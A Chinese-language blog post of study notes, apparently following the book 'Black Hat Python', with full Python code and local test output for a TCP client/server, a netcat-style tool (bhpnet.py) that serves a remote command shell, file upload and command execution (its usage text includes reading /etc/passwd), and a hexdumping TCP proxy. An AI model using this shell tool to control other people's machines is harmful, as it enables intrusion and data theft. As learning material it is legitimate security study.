


 文章详细介绍了如何在KaliLinux环境中使用Python编写脚本来实现TCP客户端和服务器的连接,创建TCP代理,以及通过paramiko库进行SSH连接。还展示了如何创建反向SSH隧道,以及使用rforward.py进行端口转发。
运行机器:kali-linux-2023.2-vmware-amd64
python版本:3.11
参考:
(90条消息) Python黑帽子-黑客与渗透测试编程之道_python黑帽子黑客与渗透测_网络安全打工人的博客-CSDN博客
《Python黑帽子》学习笔记 - 20189211 - 博客园
(90条消息) 《Python黑帽子:黑客与渗透测试编程之道》读书笔记(一):网络基础_思源湖的鱼的博客-CSDN博客
十分感谢以上文章给予我学习上的帮助!!!
目录
TCP客户端和服务器建立与连接
创建TCP客户端文件(命名可以为TCPClient.py),有一处需要修改:host_name要改为自己虚拟机的IP地址
from socket import *

# print(gethostname())
host_name = "192.168.1.6"    #在kali虚拟机的命令行里输入“ifconfig”(双引号里面内容)获取ip地址
port_num = 1200              #1200为端口号,保持即可


clientSocket = socket(AF_INET,SOCK_STREAM)
clientSocket.connect((host_name,port_num))

message = input("enter something:")
clientSocket.send(message.encode())

upperMessage = clientSocket.recv(1024).decode()
print("the message from the server:" + upperMessage)

clientSocket.close()
创建TCP服务器(TCPServer.py),有一处需要修改:192.168.1.6改为自己虚拟机的ip地址
from socket import *

serverSocket = socket(AF_INET,SOCK_STREAM)
#自己kali虚拟机的ip地址
serverSocket.bind(("192.168.1.6",1200))

serverSocket.listen(2)
print("the server is ready to accept information....")

connectionSocket, address = serverSocket.accept()
message = connectionSocket.recv(1024).decode()
print("got the message from the client:" + message)

modifiedMessage = message.upper().encode()
connectionSocket.send(modifiedMessage)

connectionSocket.close()
TCP客户端(TCPClient.py)+TCP服务器(TCPServer.py)
提示:一定要先运行服务器,不然客户端运行不起来,其运行结果如下:
──(root㉿kali)-[~]
└─# python TCPClient.py
Traceback (most recent call last):
  File "/root/TCPClient.py", line 11, in <module>
    clientSocket.connect((host_name,port_num))
ConnectionRefusedError: [Errno 111] Connection refused
成功运行的结果如下:
先运行服务器(TCPServer.py)
┌──(root㉿kali)-[~]
└─# python TCPServer.py
the server is ready to accept information....
其次运行客户端(TCPClient.py),输入hello world!(如下图中的"hello world!"," "里面的内容是我输入的)
┌──(root㉿kali)-[~]
└─# python TCPClient.py
enter something:hello world!
the message from the server:HELLO WORLD!
最后服务器显示如下:
┌──(root㉿kali)-[~]
└─# python TCPServer.py
the server is ready to accept information....
got the message from the client:hello world!
即服务器成功获取到了我输入的信息。"HELLO WORLD!"是客户端输出的,因为服务器接收到数据后进行了.upper()操作后返回到了客户端。
取代netcat
创建python文件(bhpnet.py),比较长,请耐心下滑~不用修改
#!/usr/bin/python
# -*- coding:utf-8 -*-
# version : python3.5

import sys
import socket
import getopt
import threading
import subprocess

# 定义一些全局变量
listen = False
command = False
upload = False
execute = ""
target = ""
upload_destination = ""
port = 0

# usage
def usage():
    print("BHP NET TOOL")
    print("")
    print("Usage: bhpet.py -t target_host -p port")
    print("-l --listen                - listen on [host]: [port] for incoming connections")
    print("-e --execute=file_to_run   - excute the give file upon receiving a connection")
    print("-c --command               - initialize a command shell")
    print("-u -upload=destination     - upon receiving connection upload a file and write to [destination]")
    print("Examples: ")
    print("bhpnet.py -t 192.168.0.1 -p 5555 -l -c")
    print("bhpnet.py -t 192.168.0.1 -p 5555 -l -u=c:\\target.ext")
    print("bhpnet.py -t 192.168.0.1 -p 5555 -l -e=\'cat /etc/passwd\'")
    print("echo 'ABCDEFGHI' | ./bhpnet.py -t 192.168.11.12 -p 135")
    sys.exit(0)

# 客户端
def client_sender():
    client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    try:
        # 连接到目标主机
        client.connect((target, port))
        print("Successfully connect to %s: %s" %(target, port))
        # if len(buffer):
        #     client.send(buffer.encode('utf-8'))

        while True:
            # 现在等待数据回传
            recv_len = 1
            response = ""

            while recv_len:
                data = client.recv(4096).decode('utf-8')
                recv_len = len(data)
                response += data

                if recv_len < 4096:
                    break

            print(response)

            # 等待输入
            buffer = str(input(""))
            buffer += "\n"


            # 发送出去
            # print("sending....")
            client.send(buffer.encode('utf-8'))
            # print("[%s] has been sent Successfully" % buffer.encode('utf-8'))
    except:
        print("[*] Exception Exiting.")

        # 关闭连接
        client.close()

# 服务端
def server_loop():
    global target

    # 如果没有设置监听目标,那么我们默认监听本地
    if not len(target):
        target = "127.0.0.1"

    server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    server.bind((target, port))

    server.listen(5)
    print("waiting for connection...")
    while True:
        client_socket, addr = server.accept()
        print("Successfully connect to %s: %s" % addr)
        # 分拆一个线程处理新的客户端
        client_thread = threading.Thread(target=client_handler, args=[client_socket, ])
        client_thread.start()


def run_command(command):
    # 换行
    command = command.rstrip()

    # 运行命令并将结果返回
    try:
        # output = subprocess.getoutput(command)
        output = subprocess.check_output(command, stderr=subprocess.STDOUT, shell=True)
    except:
        output = "failed to execute command.\r\n"

    # 将输出发送
    return output

# 实现功能
def client_handler(client_socket):
    global upload
    global command
    global execute
    print("这里是client_handler")
    # 检测上传文件
    if len(upload_destination):
        # 读取所有的字符并写下目标
        file_buffer = ""
        print("waiting for write to %s...\n" % upload_destination)
        # 持续读取数据直到没有符合的数据
        while True:
            file_buffer = ""
            while True:
                client_socket.send(b' Please input the file\'s content:\n')
                print("receiving")
                data = client_socket.recv(1024)
                print("the data is %s" % data)
                if b'exit' in data:
                    break
                else:
                    file_buffer += data.decode('utf-8')
            print("the file_buffer is %s\n" % file_buffer)

            # 现在我们接收这些数据并将它们写出来
            try:
                file_descriptor = open(upload_destination, "w")
                file_descriptor.write(file_buffer)
                file_descriptor.close()

                # 确认文件已经写出来
                client_socket.send(b'Successfully saved file to %s\r\n' % upload_destination.encode('utf-8'))

            except:
                client_socket.send(b'Fail to save file to %s\r\n' % upload_destination.encode('utf-8'))

    # 检查命令执行
    if len(execute):
        # 运行命令
        output = run_command(execute)

        client_socket.send(output)

    # 如果需要一个命令行shell, 那么我们进入另一个循环
    if command:
        while True:
            # 跳出一个窗口
            client_socket.send(" \n<BHP: #> ".encode('utf-8'))
            # 现在我们接收文件直到发现换行符
            cmd_buffer = ""
            while "\n" not in cmd_buffer:
                cmd_buffer += client_socket.recv(1024).decode('utf-8')
            # 返还命令输出
            response = run_command(cmd_buffer)
            # 返回响应数据
            client_socket.send(response)

# 主函数
def main():
    global listen
    global port
    global execute
    global command
    global upload_destination
    global target

    if not len(sys.argv[1:]):
        usage()

    # 读取命令行选项
    try:
        opts, args = getopt.getopt(sys.argv[1:], "hle:t:p:cu:",
                                   ["help", "listen", "execute", "target", "port", "command", "upload"])

    except getopt.GetoptError as err:
        print(str(err))
        usage

    for o, a in opts:
        if o in ("-h", "--help"):
            usage()
        elif o in ("-l", "--listen"):
            listen = True
        elif o in ("-e", "--execute"):
            execute = a
        elif o in ("-c", "--command"):
            command = True
        elif o in ("-u", "--upload"):
            upload_destination = a
        elif o in ("-t", "--target"):
            target = a
        elif o in ("-p", "--port"):
            port = int(a)
        else:
            assert False, "Unhandled Option"

    # 我们是监听还是仅从标准输入发送数据
    if not listen and len(target) and port > 0:
        # 执行客户端程序
        client_sender()

    # 我们开始监听并准备上传文件、执行命令
    # 放置一个反弹shell
    # 取决于上面的命令行选项
    if listen:
        # 执行服务端程序
        server_loop()

if __name__ == '__main__':
    main()
在kali虚拟机里面打开两个终端,一个作为服务器,一个作为客户端
服务器:输入“python bhpnet.py -l -p 8888 -c”(“ ”里面的内容)
┌──(root㉿kali)-[~]
└─# python bhpnet.py -l -p 8888 -c
waiting for connection...
客户端:输入“python bhpbet.py -t localhost -p 8888”(“ ”里面的内容),按下ENTER回车键;
接着输入“whoami”(“ ”里面的内容),按下ENTER回车键;
接着输入“ls -la”(“ ”里面的内容),,按下ENTER回车键。
执行结果如下:
──(root㉿kali)-[~]
└─# python bhpnet.py -t localhost -p 8888
Successfully connect to localhost: 8888

<BHP: #>
whoami
root

<BHP: #>
ls -la
总计 284
drwx------  22 root root  4096  7月18日 06:36 .
drwxr-xr-x  19 root root  4096  7月11日 00:08 ..
drwxr-xr-x   2 root root  4096  7月10日 22:32 公共
drwxr-xr-x   2 root root  4096  7月10日 22:32 模板
drwxr-xr-x   2 root root  4096  7月10日 22:32 视频
drwxr-xr-x   2 root root  4096  7月15日 00:19 图片
drwxr-xr-x   2 root root  4096  7月10日 22:32 文档
drwxr-xr-x   2 root root  4096  7月10日 22:32 下载
drwxr-xr-x   2 root root  4096  7月10日 22:32 音乐
drwxr-xr-x   2 root root  4096  7月15日 07:41 桌面
drwxr-xr-x   3 root root  4096  7月12日 21:37 Awesome-Hacking
-rw-r--r--   1 root root   220  7月10日 08:27 .bash_logout
-rw-r--r--   1 root root  5551  5月23日 00:23 .bashrc
-rw-r--r--   1 root root   571  5月23日 00:23 .bashrc.original
-rwxr-xr-x   1 root root  6597  7月15日 12:00 bhpnet.py
drwx------  15 root root  4096  7月17日 10:38 .cache
drwxr-xr-x  15 root root  4096  7月16日 22:49 .config
drwx------   3 root root  4096  7月15日 00:46 .dbus
drwxr-xr-x   2 root root  4096  7月10日 22:32 Desktop
-rw-r--r--   1 root root    35  7月10日 08:27 .dmrc
-rw-r--r--   1 root root 11656  5月23日 00:23 .face
lrwxrwxrwx   1 root root    11  5月23日 00:23 .face.icon -> /root/.face
-rw-r--r--   1 root root    20  7月16日 22:57 gethostname.py
drwx------   3 root root  4096  7月10日 08:27 .gnupg
-rw-------   1 root root     0  7月10日 08:27 .ICEauthority
drwxr-xr-x   3 root root  4096  7月10日 08:27 .java
-rw-------   1 root root    20  7月18日 06:36 .lesshst
drwx------   4 root root  4096  7月10日 08:27 .local
drwx------   4 root root  4096  7月10日 23:19 .mozilla
-rw-------   1 root root    13  7月16日 22:08 .mysql_history
-rw-r--r--   1 root root   161  5月15日 22:18 .profile
-rw-------   1 root root   136  7月18日 02:02 .python_history
-rwxr-xr-x   1 root root  5206  7月18日 02:32 rforward.py
drwxr-x---   2 root root  4096  7月18日 00:27 .ssh
-rw-r--r--   1 root root  1333  7月18日 02:15 ssh_client.py
-rw-r--r--   1 root root   927  7月17日 10:50 ssh_command.py
-rwxr-xr-x   1 root root  2093  7月18日 02:04 ssh_server.py
-rw-r--r--   1 root root   418  7月16日 23:57 TCPClient.py
-rwxr-xr-x   1 root root  4932  7月15日 12:27 TCPproxy.py
-rw-r--r--   1 root root   456  7月16日 23:57 TCPServer.py
-rw-r--r--   1 root root   883  7月18日 00:26 test_rsa.key
-rw-r--r--   1 root root   231  7月15日 11:33 UDPpp.py
-rw-------   1 root root 15428  7月18日 06:29 .viminfo
drwxr-xr-x 120 root root  4096  7月15日 01:22 vulhub
drwx------   3 root root  4096  7月18日 12:33 .wingpersonal5
-rw-------   1 root root    49  7月15日 07:21 .Xauthority
-rw-------   1 root root 22439  7月18日 12:33 .xsession-errors
-rw-------   1 root root 13737  7月15日 07:18 .xsession-errors.old
-rw-r--r--   1 root root  2403  7月11日 22:15 ystemctl start docker
-rw-------   1 root root  9425  7月18日 06:25 .zsh_history
-rw-r--r--   1 root root 10868  5月23日 00:23 .zshrc
服务器:
变化如下
┌──(root㉿kali)-[~]
└─# python bhpnet.py -l -p 8888 -c
waiting for connection...
Successfully connect to 127.0.0.1: 58758
这里是client_handler
执行完毕后退出服务器端和客户端,退出方法都是同时按下键盘按键CTRL和键盘按键C
建立TCP代理
创建python文件(TCPproxy.py),无需修改
#!/usr/bin/env python
# -*- coding:utf-8 -*-
# version : python3.5

import sys
import socket
import threading

def server_loop(local_host, local_port, remote_host, remote_port, receive_first):
    server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    try:
        server.bind((local_host, local_port))
    except:
        print("[!!] Fail to listen on %s: %d" % (local_host, local_port))
        print("[!!] Check for other listening sockets correct permissions.")
        sys.exit(0)
    print("[*] Listening on %s: %d" %(local_host, local_port))
    server.listen(5)
    while True:
        client_socket, addr = server.accept()

        # 打印出本地连接信息
        print("[>>==] Received incoming connection from %s: %d" %(addr[0], addr[1]))

        # 开启一个线程与远程主机通信
        proxy_thread = threading.Thread(target=proxy_handler, args=(client_socket, remote_host, remote_port, receive_first))

        proxy_thread.start()

def proxy_handler(client_socket, remote_host, remote_port, receive_first):
    #连接远程主机
    remote_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    remote_socket.connect((remote_host, remote_port))

    # 如果必要从远程主机接收数据
    if receive_first:
        remote_buffer =  receive_from(remote_socket)
        hexdump(remote_buffer)

        # 发送给我们的响应处理
        remote_buffer = response_handler(remote_buffer)

        # 如果我们有数据传递给本地客户端,发送它
        if len(remote_buffer):
            print("[<<==] Sending %d bytes to localhost."%len(remote_buffer))
            client_socket.send(remote_buffer)

    # 现在我们从本地循环读取数据。发送给远程主机和本地主机
    while True:
        # 从本地读取数据
        local_buffer = receive_from(client_socket)
        if len(local_buffer):
            print("[>>==] Received %d bytes from localhost."%len(local_buffer))

            hexdump(local_buffer)
            # 发送给我们的本地请求
            local_buffer = request_handler(local_buffer)
            # 向远程主机发送数据
            remote_socket.send(local_buffer)
            print("[==>>] Sent to remote.")

        # 接收响应的数据
        remote_buffer = receive_from(remote_socket)
        if len(remote_buffer):
            print("[==<<] Received %d bytes from remote. " % len(remote_buffer))
            hexdump(remote_buffer)
            # 发送到响应处理函数
            remote_buffer = response_handler(remote_buffer)
            # 将响应发送给本地socket
            client_socket.send(remote_buffer)
            print("[<<==] Sent to localhost")

        # 如果两边都没有数据,关闭连接
        if not len(local_buffer) or not len(remote_buffer):
            client_socket.close()
            remote_socket.close()
            print("[*] No more data. Closing connections.")
            break


def hexdump(src, length=16):
    result = []
    digits = 4 if isinstance(src, str) else 2

    for i in range(0, len(src), length):
        s = src[i:i + length]
        hexa = ' '.join([hex(x)[2:].upper().zfill(digits) for x in s])
        text = ''.join([chr(x) if 0x20 <= x < 0x7F else '.' for x in s])
        result.append("{0:04X}".format(i) + ' ' * 3 + hexa.ljust(length * (digits + 1)) + ' ' * 3 + "{0}".format(text))

    # return '\n'.join(result)
    print('\n'.join(result))

def receive_from(connection):
    buffer= ""

    # 我们设置了两秒的超时,这取决于目标的情况,肯需要调整
    connection.settimeout(2)

    try:
        # 持续从缓存中读取数据,直到没有数据或超时
        while True:
            data = connection.recv(4096)
            if not data:
                break
            data = bytes.decode(data)
            buffer += data
            buffer = str.encode(buffer)
    except:
        pass
    return buffer

# 对目标是远程主机的请求进行修改
def request_handler(buffer):
    # 执行包修改
    return buffer

# 对目标是本地主机的响应进行修改
def response_handler(buffer):
    # 执行包修改
    return buffer

def main():
     if len(sys.argv[1:])!=5:
         print("Usage: ./proxy.py [localhost][localport][remotehost][remoteport][receive_first]")
         sys.exit(0)
     # 设置本地监听参数
     local_host = sys.argv[1]
     local_port = int(sys.argv[2])

     # 设置远程目标
     remote_host = sys.argv[3]
     remote_port = int(sys.argv[4])

     # 告诉代理在发送给远程主机之前连接和接收数据
     receive_first = sys.argv[5]

     if 'True' in receive_first:
         receive_first = True
     else:
         receive_first = False

     # 现在我们设置好我们的监听socket
     server_loop(local_host, local_port, remote_host, remote_port, receive_first)

if __name__ == '__main__':
    main()
kali虚拟机上打开两个终端,一个作为服务器,一个作为客户端
服务器:
输入“python TCPproxy.py 127.0.0.1 8080 www.baidu.com 80 True”
┌──(root㉿kali)-[~]
└─# python TCPproxy.py 127.0.0.1 8080 www.baidu.com 80 True
[*] Listening on 127.0.0.1: 8080
配置代理



设置代理到这里也就结束了,然后在kali虚拟机的火狐浏览器里的ip地址栏里搜索www.baidu.com
服务器运行结果如下:(不用输入)
─(root㉿kali)-[~]
└─# python TCPproxy.py 127.0.0.1 8080 www.baidu.com 80 True
[*] Listening on 127.0.0.1: 8080
[>>==] Received incoming connection from 127.0.0.1: 36626
[>>==] Received incoming connection from 127.0.0.1: 36634


[>>==] Received 249 bytes from localhost.
0000   43 4F 4E 4E 45 43 54 20 66 69 72 65 66 6F 78 2E    CONNECT firefox.
0010   73 65 74 74 69 6E 67 73 2E 73 65 72 76 69 63 65    settings.service
0020   73 2E 6D 6F 7A 69 6C 6C 61 2E 63 6F 6D 3A 34 34    s.mozilla.com:44
0030   33 20 48 54 54 50 2F 31 2E 31 0D 0A 55 73 65 72    3 HTTP/1.1..User
0040   2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F    -Agent: Mozilla/
0050   35 2E 30 20 28 58 31 31 3B 20 4C 69 6E 75 78 20    5.0 (X11; Linux
0060   78 38 36 5F 36 34 3B 20 72 76 3A 31 30 32 2E 30    x86_64; rv:102.0
0070   29 20 47 65 63 6B 6F 2F 32 30 31 30 30 31 30 31    ) Gecko/20100101
0080   20 46 69 72 65 66 6F 78 2F 31 30 32 2E 30 0D 0A     Firefox/102.0..
0090   50 72 6F 78 79 2D 43 6F 6E 6E 65 63 74 69 6F 6E    Proxy-Connection
00A0   3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 43 6F    : keep-alive..Co
00B0   6E 6E 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D 61    nnection: keep-a
00C0   6C 69 76 65 0D 0A 48 6F 73 74 3A 20 66 69 72 65    live..Host: fire
00D0   66 6F 78 2E 73 65 74 74 69 6E 67 73 2E 73 65 72    fox.settings.ser
00E0   76 69 63 65 73 2E 6D 6F 7A 69 6C 6C 61 2E 63 6F    vices.mozilla.co
00F0   6D 3A 34 34 33 0D 0A 0D 0A                         m:443....
[==>>] Sent to remote.
[>>==] Received incoming connection from 127.0.0.1: 44452
[==<<] Received 136 bytes from remote.
0000   48 54 54 50 2F 31 2E 31 20 34 30 33 20 46 6F 72    HTTP/1.1 403 For
0010   62 69 64 64 65 6E 0D 0A 53 65 72 76 65 72 3A 20    bidden..Server:
0020   62 66 65 0D 0A 44 61 74 65 3A 20 54 75 65 2C 20    bfe..Date: Tue,
0030   31 38 20 4A 75 6C 20 32 30 32 33 20 31 37 3A 30    18 Jul 2023 17:0
0040   33 3A 30 37 20 47 4D 54 0D 0A 43 6F 6E 74 65 6E    3:07 GMT..Conten
0050   74 2D 4C 65 6E 67 74 68 3A 20 30 0D 0A 43 6F 6E    t-Length: 0..Con
0060   74 65 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F    tent-Type: text/
0070   70 6C 61 69 6E 3B 20 63 68 61 72 73 65 74 3D 75    plain; charset=u
0080   74 66 2D 38 0D 0A 0D 0A                            tf-8....
[<<==] Sent to localhost

[*] No more data. Closing connections.
[*] No more data. Closing connections.
[>>==] Received 201 bytes from localhost.
0000   43 4F 4E 4E 45 43 54 20 77 77 77 2E 62 61 69 64    CONNECT www.baid
0010   75 2E 63 6F 6D 3A 34 34 33 20 48 54 54 50 2F 31    u.com:443 HTTP/1
0020   2E 31 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20    .1..User-Agent:
0030   4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 58 31 31    Mozilla/5.0 (X11
0040   3B 20 4C 69 6E 75 78 20 78 38 36 5F 36 34 3B 20    ; Linux x86_64;
0050   72 76 3A 31 30 32 2E 30 29 20 47 65 63 6B 6F 2F    rv:102.0) Gecko/
0060   32 30 31 30 30 31 30 31 20 46 69 72 65 66 6F 78    20100101 Firefox
0070   2F 31 30 32 2E 30 0D 0A 50 72 6F 78 79 2D 43 6F    /102.0..Proxy-Co
0080   6E 6E 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D 61    nnection: keep-a
0090   6C 69 76 65 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E    live..Connection
00A0   3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 48 6F    : keep-alive..Ho
00B0   73 74 3A 20 77 77 77 2E 62 61 69 64 75 2E 63 6F    st: www.baidu.co
00C0   6D 3A 34 34 33 0D 0A 0D 0A                         m:443....
[==>>] Sent to remote.
[==<<] Received 425 bytes from remote.
0000   48 54 54 50 2F 31 2E 31 20 34 30 35 20 4D 65 74    HTTP/1.1 405 Met
0010   68 6F 64 20 4E 6F 74 20 41 6C 6C 6F 77 65 64 0D    hod Not Allowed.
0020   0A 41 6C 6C 6F 77 3A 20 47 45 54 2C 48 45 41 44    .Allow: GET,HEAD
0030   2C 50 4F 53 54 2C 4F 50 54 49 4F 4E 53 2C 54 52    ,POST,OPTIONS,TR
0040   41 43 45 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E    ACE..Content-Len
0050   67 74 68 3A 20 32 33 35 0D 0A 43 6F 6E 74 65 6E    gth: 235..Conten
0060   74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D    t-Type: text/htm
0070   6C 3B 20 63 68 61 72 73 65 74 3D 69 73 6F 2D 38    l; charset=iso-8
0080   38 35 39 2D 31 0D 0A 44 61 74 65 3A 20 54 75 65    859-1..Date: Tue
0090   2C 20 31 38 20 4A 75 6C 20 32 30 32 33 20 31 37    , 18 Jul 2023 17
00A0   3A 30 33 3A 31 32 20 47 4D 54 0D 0A 53 65 72 76    :03:12 GMT..Serv
00B0   65 72 3A 20 41 70 61 63 68 65 0D 0A 0D 0A 3C 21    er: Apache....<!
00C0   44 4F 43 54 59 50 45 20 48 54 4D 4C 20 50 55 42    DOCTYPE HTML PUB
00D0   4C 49 43 20 22 2D 2F 2F 49 45 54 46 2F 2F 44 54    LIC "-//IETF//DT
00E0   44 20 48 54 4D 4C 20 32 2E 30 2F 2F 45 4E 22 3E    D HTML 2.0//EN">
00F0   0A 3C 68 74 6D 6C 3E 3C 68 65 61 64 3E 0A 3C 74    .<html><head>.<t
0100   69 74 6C 65 3E 34 30 35 20 4D 65 74 68 6F 64 20    itle>405 Method
0110   4E 6F 74 20 41 6C 6C 6F 77 65 64 3C 2F 74 69 74    Not Allowed</tit
0120   6C 65 3E 0A 3C 2F 68 65 61 64 3E 3C 62 6F 64 79    le>.</head><body
0130   3E 0A 3C 68 31 3E 4D 65 74 68 6F 64 20 4E 6F 74    >.<h1>Method Not
